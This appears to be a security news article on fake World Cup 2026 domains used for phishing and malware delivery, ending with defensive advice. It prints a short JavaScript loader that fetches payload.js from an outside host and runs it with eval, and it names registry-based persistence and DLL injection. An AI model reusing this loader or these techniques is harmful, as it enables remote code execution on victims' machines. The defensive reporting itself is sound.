As the 2026 FIFA World Cup approaches, cybercriminals are intensifying their efforts to exploit the event’s global appeal. Security researchers have identified a significant increase in domain registrations mimicking official World Cup platforms, aiming to deceive fans and execute complex cyberattacks.
Surge in Malicious Domain Registrations
Recent analyses reveal a surge in domain registrations incorporating terms like fifa, worldcup, and names of host cities. These domains often masquerade as legitimate ticketing portals, merchandise outlets, or live-streaming platforms. By registering these deceptive domains up to eighteen months in advance, attackers aim to establish credibility and evade early detection. Notably, over 498 suspicious domains were identified, with registrations peaking in August 2025. These domains are distributed across top registrars, including GoDaddy.com and Namecheap, as well as low-friction top-level domains (TLDs) like .online and .shop. In many cases, threat actors repurpose aged domains previously registered for other sporting events, further complicating attribution and takedown efforts. The registration of domains anchored to future tournaments in 2030 and 2034 highlights the long-term strategy employed by these cybercriminal groups.
Sophisticated Malware Deployment
The impact of this preparatory activity extends beyond simple phishing attempts. Victims who input personal details on these sites may be redirected to payload delivery servers hosting trojan droppers capable of evading signature-based detection. Initial reconnaissance indicates that the malware leverages polymorphic loaders to modify its decryption routines on each execution, thwarting static analysis. Command-and-control (C2) communications occur over HTTPS to blend with legitimate traffic, while fallback DNS tunnels allow for data exfiltration even if primary channels are disrupted.
Infection Mechanism and Persistence Tactics
Delving deeper into the infection mechanism reveals a staged process beginning with a malicious JavaScript injected into compromised landing pages. When unsuspecting users visit URLs like `watchfootball-live.com`, the script checks the browser environment and delivers a second-stage payload only if specific conditions are met, such as running outdated browser plugins. This selective delivery reduces exposure to sandbox analysis.
The following snippet demonstrates how the script computes a time-based hash to retrieve the payload URL:
“`javascript
(function() {
const key = WorldCup2026;
const now = Math.floor(Date.now() / 3600000);
const hash = btoa(unescape(encodeURIComponent(key + now))).substr(0, 16);
fetch(`https://${hash}.cdn-delivery.net/payload.js`)
.then(response => response.text())
.then(eval);
})();
“`
Once executed, the payload writes a small loader to the Windows Registry under `HKCU\Software\Microsoft\Windows\CurrentVersion\Run` to achieve persistence. It then downloads additional modules disguised as harmless image files, which are in fact encrypted executables unpacked in memory and injected into legitimate processes such as `svchost.exe`. By employing reflective DLL injection, the malware avoids dropping components to disk, significantly reducing forensic footprints.
Broader Implications and Historical Context
The 2026 FIFA World Cup, scheduled from June 11 to July 19, 2026, will be jointly hosted by 16 cities across the United States, Canada, and Mexico. This expansion to 48 teams and the event’s global popularity make it a prime target for cybercriminals. Historically, major sporting events have been lucrative opportunities for cyberattacks. For instance, during the 2022 FIFA World Cup in Qatar, there was a notable increase in fake streaming sites and phishing campaigns targeting fans. Similarly, the 2024 Paris Olympics saw a surge in fraudulent ticketing websites and social engineering attacks.
Recommendations for Fans and Organizations
To mitigate the risks associated with these sophisticated cyber threats, fans and organizations should adopt the following measures:
1. Verify Authenticity of Websites: Always access official FIFA and World Cup-related websites directly through verified URLs. Be cautious of unsolicited emails or social media links offering deals or information.
2. Use Updated Security Software: Ensure that all devices have up-to-date antivirus and anti-malware software to detect and prevent potential threats.
3. Enable Multi-Factor Authentication (MFA): Implement MFA on all accounts to add an extra layer of security against unauthorized access.
4. Educate and Train Staff: Organizations should conduct regular cybersecurity training sessions to raise awareness about phishing tactics and other social engineering methods.
5. Monitor Network Traffic: Implement network monitoring tools to detect unusual activities that may indicate a breach or ongoing attack.
6. Report Suspicious Activities: Promptly report any suspicious websites, emails, or activities to relevant authorities or cybersecurity organizations.
As the world gears up for the 2026 FIFA World Cup, the evolving threat landscape underscores the importance of vigilance and proactive cybersecurity measures. Continuous monitoring and proactive domain blacklisting will be crucial to safeguard fans and organizations from this looming cyberattack.



